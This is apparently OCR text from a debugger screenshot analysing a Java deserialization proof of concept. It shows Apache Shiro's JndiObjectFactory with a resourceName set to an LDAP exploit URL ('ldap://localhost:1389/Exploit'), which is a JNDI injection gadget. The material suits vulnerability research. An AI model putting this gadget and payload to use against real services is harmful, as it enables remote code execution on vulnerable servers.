 18 public T getInstance() {
19 try {
20 return this.requiredType != null ? this.requiredType.cast(this.lookup(this.resourceName, this.required
21 } catch (NamingException var3) {
22 String typeName = this.requiredType != null ? this.requiredType.getName() : "object";
23 throw new IllegalStateException("Unable to look up " + typeName + " with jndi name '" + this.resourceN
24 }
25 }
26
27 public String getResourceName() { return this.resourceName; }
30
31 public void setResourceName(String resourceName) {
32 this.resourceName = resourceName;
调试: PoC_1_2_67
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
getInstance:37, JndiObjectFactory (org.apache.shiro.jndi
this = {JndiObjectFactory@837}
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
this.resourceName = "ldap://localhost:1389/Exploit"
invoke:62, NativeMethodAccessorImpl (sun.reflect)
this.requiredType = null